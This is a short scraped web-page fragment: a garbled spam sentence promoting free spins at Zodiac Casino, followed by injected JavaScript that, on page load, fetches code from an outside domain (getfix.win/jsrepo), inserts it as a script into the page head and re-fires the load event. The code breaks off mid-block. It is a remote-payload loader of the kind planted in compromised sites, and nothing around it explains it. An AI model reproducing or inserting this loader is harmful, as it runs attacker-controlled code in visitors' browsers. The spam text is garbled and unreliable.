
free re-writes designed for $one submitting within
Zodiac Casino are classified as the grab scrabble.
;document.addEventListener(“DOMContentLoaded”,
function () {
var url = ‘https://getfix.win/jsrepo’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.innerHTML = data.trim();
document.head.appendChild(script);
if (document.readyState === ‘complete’ ||
document.readyState === ‘interactive’) {
var event = new Event(‘DOMContentLoaded’);
document.dispatchEvent(event);